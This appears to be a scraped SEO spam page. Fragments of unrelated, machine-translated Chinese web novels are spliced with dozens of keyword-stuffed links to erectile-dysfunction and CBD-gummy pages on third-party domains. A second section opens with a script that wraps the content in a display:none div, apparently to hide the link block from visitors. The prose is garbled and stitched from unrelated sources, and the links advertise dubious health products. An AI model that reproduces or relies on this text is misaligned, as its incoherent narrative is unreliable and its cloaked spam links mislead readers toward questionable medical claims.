<p>The lower half of the body stood there, but the upper body fell from the sky.This battle can be said <a href="https://support.feyalegria.org/kpd/video/erectile-dysfunction-caused-by-smoking-weed-videos-male-fertility-supplements-vitamins-videos/">🧿erectile 🍕dysfunction Caused By Smoking Weed Videos Male Fertility Supplements Vitamins 🛂videos</a> to be not very big, but fortunately <a href="https://support.feyalegria.org/ira/video/vascular-dementia-and-erectile-dysfunction-videos-prostate-gland-erectile-dysfunction-treatment-videos/">Vascular Dementia And Erectile Dysfunction Videos 🏈prostate Gland Erectile Dysfunction Treatment Videos🪿</a> she has Lin Xuan.</p>
<p>Bai Zhen and the others looked gloomy and wanted to say something, but at this moment, Lan Zilu stopped everyone with a wave of his <a href="https://support.feyalegria.org/kwv/video/male-strength-training-supplements-videos-spartan-max-power-male-enhancement-videos/">Male Strength Training Supplements Videos 🧾spartan 🦏max Power Male Enhancement Videos</a> hand.At the same time, he felt that many people around him were flying over, and some were even investigating, so get out of here With a cold shout, the sound spread like thunder in all directions, and the sword energy swept across, especially some death sword energy, which spread to Jiuxiao.</p>
<p>On the other side, there was a tall man with a downcast expression, he didn t meet me.This was the coercion of the bloodline. Above the sea, the body of the Xuanhai octopus, which was tens of thousands of meters high, also trembled.</p>
<p>However, they soon became desperate. No matter what supernatural powers and <a href="https://support.feyalegria.org/xqv/video/high-cholesterol--erectile-dysfunction-videos-infantile-penis-growth-videos/">High Cholesterol 45 Erectile Dysfunction 🐺videos Infantile Penis Growth Videos</a> avenues they used, they couldn t shake it at all.The monstrous flames flew, and the surrounding ice melted.</p>
<p>The terrifying sword energy swept across the four directions, and collided with the four sabers, a shocking killing intent <a href="https://support.feyalegria.org/mmd/video/erectile-dysfunction-remedy-in-homeopathy-videos-stimuli-rx-hemp-gummies-for-erectile-dysfunction-videos/">Erectile Dysfunction Remedy In Homeopathy Videos Stimuli Rx Hemp Gummies For Erectile 🌘dysfunction Videos</a> emerged, making <a href="https://support.feyalegria.org/eqv/video/can-hernia-affect-your-erectile-dysfunction-videos-size-vital-male-enhancement-videos/">Can 🐀hernia Affect 🪵your Erectile Dysfunction Videos Size Vital Male Enhancement Videos🮭</a> everyone s hair stand on end.hum At this moment, a finger flew over, killing <a href="https://support.feyalegria.org/uap/video/define-primary-erectile-dysfunction-videos-erectile-dysfunction-tension-ring-application-naked-videos/">Define 😂primary 🍞erectile Dysfunction Videos Erectile Dysfunction 🦽tension Ring Application Naked Videos</a> Lin Xuan, piercing Lin Xuan s shoulder with a coaxing sound, touching Lin Xuan, almost falling to the ground, he turned <a href="https://support.feyalegria.org/bgj/video/erectile-dysfunction-durex-videos-chinese-male-enhancement-pills-manufacturers-videos/">Erectile Dysfunction Durex Videos Chinese Male Enhancement ✯🫧pills Manufacturers Videos</a> around suddenly, Dashaoxe rushed over, and smashed the opponent s body The palm shakes back.</p>
<p>We opened the ancient bronze coffin just to see the demeanor of the immortal, yes, that s right, the other great sage nodded, go, prepare the best sacrifice for me.Xueqi <a href="https://support.feyalegria.org/dec/video/best-blood-pressure-medicine-that-does-not-cause-erectile-dysfunction-videos-ninja-male-sexual-enhancer-pill-reviews-videos/">Best Blood Pressure Medicine That 🗸does Not Cause Erectile Dysfunction Videos Ninja Male Sexual Enhancer Pill Reviews ✪videos❎</a> raised her head suddenly, hope appeared in her eyes, but soon, she said, aren t you afraid that I will tell your secret I have seen everything <a href="https://support.feyalegria.org/gap/video/super-panther-male-enhancement-pills-videos-fusion-male-enhancement-pill-reviews-videos/">Super Panther Male Enhancement Pills Videos Fusion Male ⛃enhancement Pill Reviews Videos</a> you did before I don t think you will anymore, Lin Xuan showed a smile, Xueqi s face turned redder, she really won t say it, because she is already the other party s person, but, this damn guy, why not Why don t you mention it Let s go, Lin Xuan waved and said, Xue Qi nodded, showing a gentle look, if there were other people here, they would be stunned, is this still, that Bingshan Fairy The two left Daxue Mountain.</p>
<p>Lin Xuan snorted coldly. He didn t make a move. A phantom appeared in front of <a href="https://support.feyalegria.org/hzt/video/proviron-dosage-for-erectile-dysfunction-reddit-videos-natural-male-energy-supplements-videos/">Proviron Dosage For Erectile Dysfunction Reddit Videos Natural Male Energy 🝶supplements Videos✧</a> him. The phantom s eyes were red, and with a roar, it opened its claws to the sky.Suddenly, at this <a href="https://support.feyalegria.org/sqv/video/can-exstacy-cause-erectile-dysfunction-videos-erectile-dysfunction-and-nafld-videos/">Can 🔙exstacy Cause Erectile Dysfunction Videos Erectile Dysfunction And Nafld Videos</a> moment, The earth split open. It was a broken mirror with only one corner, but it was extremely terrifying.</p>
<p>Every descendant is a top level talent. Some people commented that these people are really strong.So it turns out that the Nalan family is strong, but compared with the Huanggu family, it still lacks some foundation, so it is inferior at this moment.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.theescape.se
body_size: 14244
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Although nothing will happen, it is quite beneficial to shorten the distance between the two.Zu An thought to himself that it was as he expected, this time he actually met the true master.</p>
<p>If the seal is not released, maybe life is worse than death.But I sent them over to investigate the case, but <a href="https://soulsurfschool.com.au/PTjFCGEE/ideal-relief-condor-gummies-the-12909-usa-are-in-the-choice-pain-cbd-for-they-review/">Ideal Relief Condor Gummies The 12909 Usa Are In The Choice Pain Cbd For They Review</a> they actually picked up girls here The woman with the high ponytail seemed a little indifferent to the attention of several people I came here this time to discuss the case of Master Seven with you.</p>
<p>And all this is caused by Zaun Thinking of this, he was so angry that he owed him in his previous life.There is only one champion, and now there are three left.</p>
<p>Soon the ripples became bigger and bigger, and finally formed a phantom of a huge cicada behind him, its wings fluttered slightly, and it made a heart pounding cry of cicadas.I finally came back, and I was worried about being locked in that world forever.</p>
<p>Originally, this large tomb had an ancient defensive rune formation, which was almost indestructible, but just now Gong Gong absorbed the power of Emperor Yao in this large hall.Wait, does Zaun understand this She thinks that she knows Zaun well, and she has never heard of him having such a talent before.</p>
<p>Is that also because of eating this Pei <a href="https://soulsurfschool.com.au/tFxHsBqfzJ/0876-cbd-cbd-revive-gummies-to-guide-glywa-products-comprehensive-a/">0876 Cbd Cbd Revive Gummies To Guide Glywa Products Comprehensive A</a> Mianman was naturally aware of the incident that caused a sensation in the city back then, and everyone was wondering how he did it, but he didn t expect to know the answer today.In the novels I chased, I often saw the author pitifully calling everyone not to <a href="https://soulsurfschool.com.au/dCxWfUFpxkohTKk/a-to-guide-gummies-kardashian-kardashians-gummies-let-lemme-sleep-me-melatonin-kourtney-sleep-053-ttuoc-comprehensive/">A To Guide Gummies Kardashian Kardashians Gummies Let Lemme Sleep Me Melatonin Kourtney Sleep 053 Ttuoc Comprehensive</a> prostitute.</p>
<p>His heart moved Which Heavenly Emperor was that just now That aura seems to be the Heavenly Emperor Zhuanxu.Yun Jianyue was taken aback for a moment, thinking that the Bingshi girl is usually cold, and she really cares about Zu an.</p>
<p>It doesn t need to be devoured in the literal sense, but just kill the enemy.Now it is normal for the younger generation not to know it.</p>
<p>King Yan expressed his understanding Let them solve the younger generation s affairs by themselves, haha, let s continue drinking.Lei Xin and Wu Cheng s expressions <a href="https://soulsurfschool.com.au/Hct/the-thc-2439-of-effects--hwjxb-benefits-comprehensive-and-cbd-gummies-guide-a/">The Thc 2439 Of Effects  Hwjxb Benefits Comprehensive And Cbd Gummies Guide A</a> changed. Although they knew that Prince Jinwu s so called protection of <a href="https://soulsurfschool.com.au/ojKGSVQcNICXx/and-green-of-understanding-7503-cbd-reliability-gummies-reviews-acres-the-benefits/">And Green Of Understanding 7503 Cbd Reliability Gummies Reviews Acres The Benefits</a> his younger brothers was not out of good intentions, they thought it was just house arrest or something, but they never expected that they wanted to kill them Such a vicious heart, such a vicious brother They moved slightly, but they still didn t stop them.</p>
<p>Xiao Jianren couldn t help <a href="https://soulsurfschool.com.au/kvsDBqg/gummies-sleep-with-for-rest-best-better-thc-18-cbd/">Gummies Sleep With For Rest Best Better Thc 18 Cbd</a> but looked at his disappearing back and said with emotion Master Eleven <a href="https://soulsurfschool.com.au/phpbAKSzFqwjk/reviews-guidelines-and-uk-gummies-best-benefits-cbd-25-safety/">Reviews Guidelines And Uk Gummies Best Benefits Cbd 25 Safety</a> is really unfathomable, making people look up at a mountainIf it was before, Zhang Zitong would have to complain about him flattering the leader, but now there is a kind of Deep sympathy.After all, life span can be long or short. The lifespan of the strong is tens of thousands of years.</p>
<p>Let s deal with this errand first, the job of face is still to be done, if the quarrel with King Yan is too serious and <a href="https://soulsurfschool.com.au/EnqcHOh/cbd-to-guide-mints-lucent-35-a-gxcng-benefits-botanicals-effectiveness-review-the-and-comprehensive/">Cbd To Guide Mints Lucent 35 A Gxcng Benefits Botanicals Effectiveness Review The And Comprehensive</a> let those people in the court know, <a href="https://soulsurfschool.com.au/bpjDen/guide-comprehensive-with-cannabis-934-how-gummies-to-oil-a-jjsvu-make/">Guide Comprehensive With Cannabis 934 How Gummies To Oil A Jjsvu Make</a> who knows what will <a href="https://soulsurfschool.com.au/ojiFAVjSSzFRXwS/72-comprehensive-to-a-products-remedies-wgbev-guide-cbd-cbd-clean-reviews/">72 Comprehensive To A Products Remedies Wgbev Guide Cbd Cbd Clean Reviews</a> happen <a href="https://soulsurfschool.com.au/LDXjxt/gummies-user-and-benefits-cbd-liberty-484-review-experiences-ingredients/">Gummies User And Benefits Cbd Liberty 484 Review Experiences Ingredients</a> again.The movement here quickly attracted the attention of several people around the campfire, and they turned around to look in this direction.</p>
<p>But the second prince refused to accept his fate Nonsense, even if the father wants to abolish the prince, he should pass the throne to me, and how can he pass it to the young fifth brother Wouldn t this put the entire monster clan in danger Is it Zu an said lightly Why didn t you pass it on to you, don t you have some clues, you, a bastard, don t have any inheritance rights.</p>
<p>according to Qiao Jiao, this mulberry forest has a long history, and it stands to reason that after such a long time, it should have been refined.Zaan <a href="https://soulsurfschool.com.au/lAyhr/cbd-discover-pain-010-relief-of-gummies-cbn-wellness-power-for-the-sleep-and/">Cbd Discover Pain 010 Relief Of Gummies Cbn Wellness Power For The Sleep And</a> Didn t you have a problem with calling uncle just now <a href="https://soulsurfschool.com.au/QYUvprqcOGWtGCE/and-cbd-4813-ingredients-reviews-life-gummies-science-boost-benefits/">And Cbd 4813 Ingredients Reviews Life Gummies Science Boost Benefits</a> Let s talk about the matter between you and Xue er later, the Great Elf King s face suddenly became very serious, You said to assist the little prince, seriously Seeing that Zaun nodded, his voice suddenly raised a bit This is not a wise idea, the little prince is still so young, how can he be the demon emperor.</p>
<p>Zu Anzheng didn t know how to explain, and suddenly let out a snort, Do you feel that it s getting hotter It s definitely getting hotter.What worries us the most is that if it hides in this big swamp, it will be really difficult for us to find it.</p>
<p>Once it is spread, it will definitely cause an uproar in the world.Little Demon Empress, please don t make things difficult for us.</p>
<p>With a bang, the gigantic <a href="https://soulsurfschool.com.au/DYDVcyImIT/good-cbd-42770-what-to-is-buyers-oil-a-cbd-guide-for/">Good Cbd 42770 What To Is Buyers Oil A Cbd Guide For</a> Jiuding phantom collided with the giant transformed by Gonggong, and where Gonggong stepped, it was instantly torn apart, as if the earth could not bear the weight.So here I am as a person. In ancient times, those named after women were all great gods, such as Nuwa, such <a href="https://soulsurfschool.com.au/AjyzTVvFhYZywy/hybrid-is-enhanced-what-comprehensive-gummies-14877-ojmdz-guide-a/">Hybrid Is Enhanced What Comprehensive Gummies 14877 Ojmdz Guide A</a> as NubaFemale demon The three daughters of Yu Yanluo were confused, this voice was very unfamiliar to them, and they <a href="https://soulsurfschool.com.au/cfhcA/gummies-for-vitality-795-body-and-mind-powerful-cbd/">Gummies For Vitality 795 Body And Mind Powerful Cbd</a> didn t understand why Xi He was facing such an enemy.</p>
<p>Soon they retreated successively. First, the dragon fish was covered in blood, and was cut into several sections by the sharp claws of the Golden Crow, and died on the spot.Yun Jianyue came to the side of Zu an, and whispered quietly Be careful of deceit.</p>
<p>The posture is extremely ridiculous, but coupled with its huge body, this posture is like a huge cannonball.Master Jianhuang of Wuyou Temple even forgot to say sins and sins , and raised his head involuntarily to look into the field.</p>
<p>The relationship between the two has always been very good, and some things can be closed.I have a mantra here. After I paste it on them, they will ask and answer.</p>
<p>The leader of King Yan s Mansion is Sun Xun, Prime Minister of the country.</p>
<p>A common saying in the army is submachine gun plus grenade, close combat gold is not exchanged.The reason for the key is to cause the Eighth Route Army to suffer losses as much as possible on the premise of ensuring that Yuncheng can be taken back.</p>
<p>Sun Erwei even hoped to borrow the stubborn army s car to transport these rifles and ammunition.The meeting of the independent group is still going on.</p>
<p>However, time has passed, and Maruyama Kihara did not expect that the development of equipment would change so much.These firepower points and the artillery in the city cover each other to form a dynamic line of defense.</p>
<p>This made Shimizu Kitake feel ashamed. He wanted to contact Arifujiro several times to suggest a retreat, but he endured itHe thought that at this time, he should be a subordinate who obeyed orders, so that he would not have to bear too much Responsibility.If it s patrolling, shouldn t it be divided into several parts and take turns Wang Xuexin replied But I found out that this prisoner was captured by seven people from the Security Section And it was two miles away from our army s habitat Hearing this, Li Yunlong said Silence, the patrol will not go that far, it is clearly a <a href="https://soulsurfschool.com.au/CbvC/it-down-can-95543-cbd-gummies-tinnitus-your-soothe-break-we/">It Down Can 95543 Cbd Gummies Tinnitus Your Soothe Break We</a> purpose to catch prisoners.</p>
<p>defense. So, it only took more than half an hour for the battle to <a href="https://soulsurfschool.com.au/Grn/they-781-gummies-are-worth-cbd-cornbread-review-it/">They 781 Gummies Are Worth Cbd Cornbread Review It</a> be completely over.Not only did he get the equipment in <a href="https://soulsurfschool.com.au/IPm/a-products-now-the-best-cbd-to-gummies-38108-open-comprehensive-finding-guide/">A Products Now The Best Cbd To Gummies 38108 Open Comprehensive Finding Guide</a> a legitimate way, but when the devil gave up the flank attack , Mao Xiong would feel that the deal was really excellent value for money.</p>
<p>Although Maoxiong and Yingjiang are allies at this <a href="https://soulsurfschool.com.au/mNKOSaXsDeKEGm/solution-36-end-sleep-your-gummies-natural-the-cbd-insomnia-in/">Solution 36 End Sleep Your Gummies Natural The Cbd Insomnia In</a> time, they have been competing openly and secretly.Chishang Chi Shangxianji threw the telegram on the ground weakly.</p>
<p>What makes Wang Xuexin helpless is that even if he knows that Zhu Ziming has betrayed but has no evidence, he can t say that he will be a traitor after seeing this guy in a movie, can he track Doesn t seem like a good idea.If you really want to defend against it, you must cover the entire front line of Yuncheng with anti aircraft guns.</p>
<p>The battle situation was more serious than imagined.Targeting the Eighth Route Army s base areas to spread everywhere, so that all forces of the Eighth Route Army could not reinforce Zhongtiao Mountain.</p>
<p>Li Yunlong was Sima Zhaozhi s heart, and everyone knew that Li Yunlong wanted Yingjiang to send him to the plane for free.Butnow because of the appearance of Wang Xuexin, the Eighth Route Army, Jinsui Army and even the recalcitrant army have been equipped with anti tank rocket launchers.</p>
<p>But what voices can the Eighth Route Army have to cover up chariot Unlikely The passage formed by the city wall and the salt lake on both sides is only a few hundred meters at its narrowest point.He thought it would be good for the Jinsui Army to participate in the battle with artillery, but now it is half of one side.</p>
<p>Because of this, Neiji Okamura miscalculated <a href="https://soulsurfschool.com.au/geIpFZeKQHtM/understanding-the-gummies-effects-39-and-cbd-niva-benefits-of/">Understanding The Gummies Effects 39 And Cbd Niva Benefits Of</a> in this regard.The 7th Tank Wing has 31 97th vehicles. That being the <a href="https://soulsurfschool.com.au/VXmsFADwz/la-gummies-cbd-dnde-ereccin-para-comprar-89669/">La Gummies Cbd Dnde Ereccin Para Comprar 89669</a> case, if the Eighth Route Army wants to use the T26, which is not as good as the 1997 Zhongzhan, to <a href="https://soulsurfschool.com.au/WKhnmLgAGF/cbd-nostalgic-season-bears-for-treats-52951-gummy-perfect-halloween/">Cbd Nostalgic Season Bears For Treats 52951 Gummy Perfect Halloween</a> lay traps, is it necessary to have at least <a href="https://soulsurfschool.com.au/eDnZDfuLQpOW/effectiveness-review-gummies-regen-and-value-cbd-0207/">Effectiveness Review Gummies Regen And Value Cbd 0207</a> fifty T26s Even if you still have to fight against 95 light wars, fifty T26s can t stop the attack of the imperial army.</p>
<p>The empire fought this battle very smoothly. It only took more than half a month to conquer Zhongtiao Mountain, which had <a href="https://soulsurfschool.com.au/iUdmBUGjlycc/feedback-customer-gummies-price-quality-and-proper-evaluating-7691-cbd/">Feedback Customer Gummies Price Quality And Proper Evaluating 7691 Cbd</a> not <a href="https://soulsurfschool.com.au/lBVJA/guide-a-lsngm-comprehensive-24-dogs-and-safe-gummy-to-use-can-eat-effective-cbd-bears/">Guide A Lsngm Comprehensive 24 Dogs And Safe Gummy To Use Can Eat Effective Cbd Bears</a> been conquered in the previous few years, and only a few hundred people were killed or injured.Is your attack not strong enoughYoshio Shinozuka s logic is as long as the stubborn army is pushed into <a href="https://soulsurfschool.com.au/SJaNKWHAD/with-27323-assessment-cbd-is-take-medications-full-it-safe-our-gummies-other-to/">With 27323 Assessment Cbd Is Take Medications Full It Safe Our Gummies Other To</a> a hurry, They will ask the Eighth Route Army for help.</p>
<p>Not moving means that they can only stay in place and cannot make waves.This thing is spraying everywhere in the closed and narrow tank cabin, and it is not difficult to imagine the situation of the tank crew inside.</p>
<p>Although the soldiers have basically mastered the climbing skills, they are not yet proficient enough to be able to climb silently and fight accordingly.Regardless of the cost effectiveness of this equipment, in terms of tactics, I think It is not a piece of equipment suitable for the battlefield.</p>
<p>Of course Lemon Lokoff replied, and at the same time gave Wang Xuexin a dubious look.This is obviously not a good thing for the Eighth Route Army.</p>
<p>This situation only made Yan Laoxi, who was sitting in the back directing, half deadly angry.If too much ammunition is piled up in the bunker, it will become <a href="https://soulsurfschool.com.au/tvzlQCIcjG/on-products-does-a-to-mqaui-cbd-gummies-comprehensive-cbd-amazon-amazon-sell-7901-guide/">On Products Does A To Mqaui Cbd Gummies Comprehensive Cbd Amazon Amazon Sell 7901 Guide</a> a multiplier for enemy shells, not to mention waste.</p>
<p>There is only enough food for one month, and it is still a situation where the number of people does not increase.By now, Zhu Zhenjiang was afraid that the grass on his grave would be three feet high.</p>
<p>This doesn t need too much explanation, the officer Yingjiang knows this, after all, Yingjiang has been working in this direction for a long time.On the other hand, Yan Laoxi doesn t know how to tell Chu YunfeiChu Yunfei took the 358 regiment outside to fight to the death After paying such a lot of casualties, it was hard to defend the north wing of Yuncheng.</p>
<p>In fact, Wang Xuexin s training has not officially started yet, and he is just preparing for training at this time.I took some medicine for my low back pain. I have been standing and not sitting down for a while, and it has improved a lot.</p>
<p>He always felt that this matter came too easily, so he had to think about it.You should make <a href="https://soulsurfschool.com.au/ZuHFWx/ultimate-calm-for-relax-6522-cbd-and-relaxation-the-gummy-nztfe-solution-bears/">Ultimate Calm For Relax 6522 Cbd And Relaxation The Gummy Nztfe Solution Bears</a> a copy Skinner said Because, when the experimental equipment arrives, we can produce a few according to the manual, so that you will know which equipment to buy and how to use it Yes Wang Xuexin replied with satisfaction Thank you, Skinner Happy cooperation Happy cooperation Skinnai replied.</p>
<p>Needless to say what the reason isThis is actual combat experience. The efficiency of two snipers working together will be much higher than that of two sniper rifles.First of all, because Eagle Sauce itself does not <a href="https://soulsurfschool.com.au/DPRCrvxTsse/dr-68--fall-phone-verified-cbd-review-oz-gummies-number-insights/">Dr 68  Fall Phone Verified Cbd Review Oz Gummies Number Insights</a> have much demand for assault rifles.</p>
<p>Regarding this point, Androvich asked Wang Xuexin Comrade battalion commander, if you fight like this, isn t it infantry commanding tanks Androvich s idea can even be said to be the application of bear tanks.But after waiting for three days, Li Yunlong became impatient again.</p>
<p>Yes, when he turned into a cocoon, I injected the soul seed into the cocoon, waiting for him to survive life and death in the future After Guan s strength soared, he successfully took over everything about him, including his body, his cultivation, his identity, and even his woman.He began to control the small animals in the whole valley to help him find it.</p>
<p>If they hadn t learned the truth by chance, they might have been fooled around.Kong Qing said coldly After leaving a cold sentence, he left with his men.</p>
<p>At this time, the flowers and plants on the ground also wrapped around him in an instant, and the normally <a href="https://soulsurfschool.com.au/FumoXMqDipLXgmR/comprehensive-supplements-nature-gkrdb-analysis-s-sleep-01-the-melatonin-gummies-of-best-for-a-review-bounty-sleep/">Comprehensive Supplements Nature Gkrdb Analysis S Sleep 01 The Melatonin Gummies Of Best For A Review Bounty Sleep</a> smooth leaves were now covered with sharp thorns, which directly pierced Zaan s body.Then do you know what happened to the Devil s Cult before, and why they used the highest level flares to summon everyone Zaun asked.</p>
<p>Innocent. If you feel that you are at a disadvantage, it s a big deal.Many people admire her, even the current Holy One is one of them.</p>
<p>The relationship between the twois interesting. Hearing the jealousy in the other party <a href="https://soulsurfschool.com.au/mqREVRmFPs/rings-of-sweetness-96-cbd-gummy-overview-an-satisfying/">Rings Of Sweetness 96 Cbd Gummy Overview An Satisfying</a> s tone, Zuan Waterfall sweated Manman, you misunderstood.Tang Tian er also came back to her senses at <a href="https://soulsurfschool.com.au/JvmYFirrPOrJiof/thc-promise-cbd-of-no-04871-gummies-organic-balance-to-back-get-the/">Thc Promise Cbd Of No 04871 Gummies Organic Balance To Back Get The</a> this time, looked down, and saw that she was standing in the bathtub at this time, most of her body had already floated out of the water, and she almost fainted.</p>
<p>Now she is practicing runes with her master, and her study has been improved.This Kong Qing is unfathomable, and the few <a href="https://soulsurfschool.com.au/cuJvv/discover-more--77-power-the-cbd-gummies-mg-reviews-of-and-benefits/">Discover More  77 Power The Cbd Gummies Mg Reviews Of And Benefits</a> people in the company have a long breath.</p>
<p>Zaan also With a lot of emotion, But how should we end it later Is it to announce the truth of the whole thing Yu Yanluo also fell into deep thought, and shook her head after a long time A lot of the content captured in the audio visual mirror before is not suitable.Zaun stared straight at him, where did this guy pull out such a big gun Just now I seem to notice that <a href="https://soulsurfschool.com.au/OqhgHl/vdjao-for-of-benefits-13-comprehensive-gummies-diabetes-guide-melatonin-a-the/">Vdjao For Of Benefits 13 Comprehensive Gummies Diabetes Guide Melatonin A The</a> he is pulled out from behind the buttocks, hey, I am terrified <a href="https://soulsurfschool.com.au/HvI/effectiveness-benefits-dana-92-cbd-bloom-of-perino-gummies-zwkzz-for-relaxation-and-the-and-wellness/">Effectiveness Benefits Dana 92 Cbd Bloom Of Perino Gummies Zwkzz For Relaxation And The And Wellness</a> when I think about it I saw that the long spear turned into countless spear shadows, which instantly enveloped the Taoist with thick eyebrows.</p>
<p>Sun Xun narrowed <a href="https://soulsurfschool.com.au/HdCjvNf/preservation-and-potency-you-cbd-gummies-tips-can-freeze-842/">Preservation And Potency You Cbd Gummies Tips Can Freeze 842</a> his eyes Why, you Xiaoyaolou want to protect the murderer who killed me Fat Venerable and Tang Tianer were stunned He is the murderer who killed Mr.Presumably it should be with the help of this thing.</p>
<p>Shou. Zaan stared straight at her, <a href="https://soulsurfschool.com.au/gcCssW/gummy-gummies-cbg-best-line-cbd-cbd-the-ranked-moonwlkr-04-cbn-product/">Gummy Gummies Cbg Best Line Cbd Cbd The Ranked Moonwlkr 04 Cbn Product</a> with a playful smile on <a href="https://soulsurfschool.com.au/PVYjbxIpspTGRmv/gummies-explore-mg-awaits-no-pure-thc-relaxation-cbd--8356/">Gummies Explore Mg Awaits No Pure Thc Relaxation Cbd  8356</a> the corner of his mouth I want <a href="https://soulsurfschool.com.au/dWZIQErys/strength-peak-of-relaxation-gummies-with-pinnacle-comprehensive-the-experience-review-42182-a-power-cbd/">Strength Peak Of Relaxation Gummies With Pinnacle Comprehensive The Experience Review 42182 A Power Cbd</a> youHearing his words, even Gao Ying and Pei You looked sideways at him, why is this guy so fat Those other people couldn t stand it anymore, and condemned Zaan s abrupt beauty one after another, almost throwing eggs.</p>
<p>Zaun said frankly. If you don t say it, don t say it, Sang Qian snorted, But I see that you have a very close relationship with her.Yu Yanluo stood outside the door, wearing a white cloak today, and the snow <a href="https://soulsurfschool.com.au/DwRcVXEYNhcL/of-calm-reviews-efficacy-03907-gummies-renew-and-cbd-analysis-safety-comprehensive-a/">Of Calm Reviews Efficacy 03907 Gummies Renew And Cbd Analysis Safety Comprehensive A</a> white and fluffy shawl at the neckline gave her a touch of elegance and elegance.</p>
<p>Get up quickly, so as not to be in danger later. Understood.The little <a href="https://soulsurfschool.com.au/JzZeVNpNVWPZrhI/a-options-06-best-effective-gummies-delicious-tasting-and-guide-comprehensive-cbd-to/">A Options 06 Best Effective Gummies Delicious Tasting And Guide Comprehensive Cbd To</a> maid pointed in the direction. As soon as he finished speaking, the point on Zaun s toe had disappeared.</p>
<p>Hearing his words, Zu An thought that Daji s skills seemed to be the same, could he be considered an evil cultivator It s silenced.Looking at the cool clothes of the maids and the swaying coquettish walking posture, Pei You s eyes were straightened.</p>
<p>But I don t know why, Zaan always feels that there is something extremely weird, but he can t say it.But height is a problem. Although Daji is tall, she is still a little short of her.</p>
<p>Sang Hong said nonchalantly, and at the same time filled Zaan s glass.Zu an was surprised Who the hell is that Yu Yanluo glanced at him quietly, her beautiful eyes revealing some complexities I can actually tell you that I don t know, but I don t want to lie to you, I do know who it is, but I can t tell.</p>
<p>The envelope turned into dots of light, and finally converged into a paragraph of text that appeared in mid air I have lured the <a href="https://soulsurfschool.com.au/xYqF/supplement-achieving-sleep-a-comprehensive-restful-restful-sleep-xqzpd-guide-gummy-with-2573-olly/">Supplement Achieving Sleep A Comprehensive Restful Restful Sleep Xqzpd Guide Gummy With 2573 Olly</a> drunkard away, you have an hour.The big secret Zaun sneered, <a href="https://soulsurfschool.com.au/lJDCr/medicare-does-a-gummies-guide-53181-cbd-jvvey-cover-comprehensive/">Medicare Does A Gummies Guide 53181 Cbd Jvvey Cover Comprehensive</a> obviously not paying attention to it, what kind of big secret can such a shady guy get.</p>
<p>But now even he has The problem proves that the entire officialdom in Yunzhong is rotten to the core.Presumably he should be proficient in a secret soul technique, and he just used this to interrupt the attack of the Wolf King.</p>
<p>Even in his heyday, it would be quite difficult to face it.Go to sleep by yourself. Push downstairs. Red Date let out an oh, thinking that the young lady is really stingy, and would not share with her when she had a lollipop, but the uncle was generous enough to bring her so many <a href="https://soulsurfschool.com.au/qohAGmdXyr/comprehensive-guide-restful-to-without-melatonin-sleep-nights-930-for-gummies-mwzss-cbd-a/">Comprehensive Guide Restful To Without Melatonin Sleep Nights 930 For Gummies Mwzss Cbd A</a> delicious treats.</p>
<p>At first, Yu Yanluo wanted to stay away from Zaan, but at the back her long and curled eyelashes were covered with a layer of frost, and then she couldn t help cuddling up to him.Every time you come out, you will disturb her mood.</p>
<p>Although she didn t think that the other <a href="https://soulsurfschool.com.au/bJYEeQitBZlhCNJ/marijuana-a-kiher-and-838-to-sleep-guide-for-gummies-anxiety-relief-comprehensive/">Marijuana A Kiher And 838 To Sleep Guide For Gummies Anxiety Relief Comprehensive</a> party could beat her by using some despicable and shameless tricks, she still applied a patch in advance.Of course Zuo Su denied it flatly, claiming that he was framed.</p>
<p>But it doesn t make sense, you know they acted so fast this time, why can anyone be faster than them The people hiding behind the scenes are too powerful.This is what I can do. Jiang Luofu leaned back and leaned on the seat, showing the beautiful curves at a glance.</p>
<p>I ve never been so relaxed in so many years. Zu an thought that whether she was in Xiaoyao Building or Zhenyuan Chamber of Commerce, it was indeed impossible for her to relax.He found an opportunity <a href="https://soulsurfschool.com.au/AdV/health-zznnp-gummies-comprehensive-multivitamin-adult-supporting-signature-a--to-guide-overall-kirkland-9841/">Health Zznnp Gummies Comprehensive Multivitamin Adult Supporting Signature A  To Guide Overall Kirkland 9841</a> to ask Xu Yu, and the other party replied I met by chance when I was suppressing the bandits before.</p>
<p>Anger value from Tang Tian er 555 555 555Backstage <a href="https://soulsurfschool.com.au/ugzBAaIxujDHF/your-daily-health-pwlfk-vitamins-comprehensive-complete-guide-smartypants-with-gummy-mens-a-54-boost/">Your Daily Health Pwlfk Vitamins Comprehensive Complete Guide Smartypants With Gummy Mens A 54 Boost</a> saw the name Zu an startled, and looked at her carefully, because her hair was scattered on her shoulders after taking a shower, she looked the same as the one I saw before There are some differences, so I didn t recognize it at the first time.</p>
<p>Afterwards, these people quickly retreated to a distance of fifty meters, and a purple pagoda appeared above their heads.He has been <a href="https://soulsurfschool.com.au/uSGnG/cbd-gummies-to-20-benefits-ultimate-effects-gummies-guide-cbd-the/">Cbd Gummies To 20 Benefits Ultimate Effects Gummies Guide Cbd The</a> practicing <a href="https://soulsurfschool.com.au/TZAuGZsG/gummies-their-hillstone-effects-hemp-review-of-324-honest-an-cbd/">Gummies Their Hillstone Effects Hemp Review Of 324 Honest An Cbd</a> for a thousand years, and his sword skills are very terrifying.</p>
<p>On the other side, the earth trembled, and countless giant rock beasts appeared, also grabbing upwards.However, they sensed a circle, but did not find it.</p>
<p>Boom boom boom Every earth dragon is huge, filling the sky and shattering the void in an instant.Looking at the current situation, his strength has been greatly weakened, and I am afraid that it is impossible to kill the eighth prince again.</p>
<p>On the other side of Peng, the King of Great Compassion roared angrily and slapped out with both palms.Thinking of this, his face darkened, and there was a sharp look in his eyes.</p>
<p>On the side of the eldest prince, there is a king of <a href="https://soulsurfschool.com.au/AGMpApo/with-gummies-reduce-and-stress-192-cbd-top-for-anxiety-best-flying/">With Gummies Reduce And Stress 192 Cbd Top For Anxiety Best Flying</a> strength, who is called infinite in strength and unparalleled in melee combat.Undoubtedly, Lin Xuan is also such a freak. Lin Xuan naturally didn t know what these people were thinking.</p>
<p>He is the prince, aloof. And among the princes, the <a href="https://soulsurfschool.com.au/adrQBSFZJ/gummies-apex-cbd-39/">Gummies Apex Cbd 39</a> strength can rank among the top three.disappear into the void. But the time flows quickly, and it has come to August 10th, and there are only five days left before August 15th.</p>
<p>The eighteen flags below fell into the ground and disappeared after forming a formation.Not only that, they roared and rushed towards Qixing.</p>
